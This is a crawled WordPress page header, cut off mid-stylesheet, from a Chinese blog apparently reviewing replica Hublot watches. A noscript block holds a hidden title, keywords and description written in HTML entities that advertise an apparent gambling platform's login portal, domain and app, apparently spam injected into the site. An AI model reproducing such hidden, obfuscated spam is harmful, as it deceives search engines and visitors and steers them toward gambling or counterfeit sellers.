

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.euro-america.cn/7754.html
body_size: 16985
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <noscript><title>&#x0050;&#x0041;&#x76f4;&#x8425;&#x4e2d;&#x56fd;&#x5b98;&#x7f51;&#xff5c;&#x0050;&#x0041;&#x76f4;&#x8425;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x30fb;&#x76f4;&#x8425;&#x5e73;&#x53f0;&#x5b98;&#x65b9;&#x8ba4;&#x8bc1;</title>
  <meta name="keywords" content="&#x0050;&#x0041;&#x76f4;&#x8425;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5b98;&#x7f51;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x767b;&#x5f55;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5165;&#x53e3;&#x002c;&#x0020;&#x0050;&#x0041;&#x76f4;&#x8425;&#x5e73;&#x53f0;" />
  <meta name="description" content="&#x0050;&#x0041;&#x76f4;&#x8425;&#x4e2d;&#x56fd;&#x5b98;&#x7f51;&#xff08;&#x0039;&#x0038;&#x0038;&#x006a;&#x0039;&#x002e;&#x0063;&#x006f;&#x006d;&#xff09;&#x63d0;&#x4f9b;&#x5b98;&#x65b9;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7ebf;&#x8def;&#x68c0;&#x6d4b;&#x3001;&#x6700;&#x65b0;&#x7f51;&#x5740;&#x3001;&#x79fb;&#x52a8;&#x7aef;&#x0041;&#x0050;&#x0050;&#x4e0b;&#x8f7d;&#x3002;&#x0050;&#x0041;&#x76f4;&#x8425;&#x4ee5;&#x7a33;&#x5b9a;&#x3001;&#x5b89;&#x5168;&#x3001;&#x6781;&#x901f;&#x670d;&#x52a1;&#x8457;&#x79f0;&#xff0c;&#x6df1;&#x53d7;&#x5e7f;&#x5927;&#x4f1a;&#x5458;&#x4fe1;&#x8d56;&#xff0c;&#x662f;&#x60a8;&#x9996;&#x9009;&#x7684;&#x9ad8;&#x54c1;&#x8d28;&#x76f4;&#x8425;&#x5e73;&#x53f0;&#x3002;" /></noscript>
    <title>bbf复刻表宇舶大爆炸黄色瓷器细节评测？ &#8211; 复刻表</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="复刻表 &raquo; Feed" href="http://www.euro-america.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="复刻表 &raquo; 评论 Feed" href="http://www.euro-america.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.euro-america.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.euro-america.cn%2F7754.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.euro-america.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.euro-america.cn%2F7754.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.euro-america.cn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 